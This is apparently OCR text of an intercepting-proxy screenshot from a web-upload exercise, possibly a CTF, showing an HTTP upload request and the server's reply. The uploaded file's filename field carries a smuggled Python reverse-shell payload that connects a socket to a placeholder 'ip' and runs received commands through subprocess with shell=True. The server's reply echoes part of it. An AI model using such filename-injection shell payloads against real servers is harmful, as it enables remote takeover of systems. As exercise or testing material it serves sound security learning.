 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 18.216.190.57
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0)
Gecko/20100101 Firefox/62.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://18.216.190.57/
Content-Type: multipart/form-data;
boundary=---------------------------15929867112606
Content-Length: 14534
Cookie: hibext_instdsigdipv2=1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
-----------------------------15929867112606
Content-Disposition: form-data; name="fileToUpload";
filename="exec(import socket, subprocess;s =
socket.socket();s.connect(('ip',))\nwhile 1: proc =
subprocess.Popen(s.recv(1024), shell=True, stdout=subprocess.PIPE,
stderr=subprocess.PIPE,
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 08 Oct 2018 17:23:53 GMT
Server: Apache
Vary: Accept-Encoding
Content-Length: 273
Connection: close
Content-Type: text/html; charset=UTF-8
File is an image - image/jpeg<br><br>Filename: nwhile 1:
proc = subprocess.Popen(s.recv(1024), shell=True,
stdout=subprocess.PIPE, stderr=subprocess.PIPE,
stdin=subprocess.PIPE);s.send(proc.stdout.read()+proc.stderr.r
ead()))#.png<br><br>I think its called blacklisting...!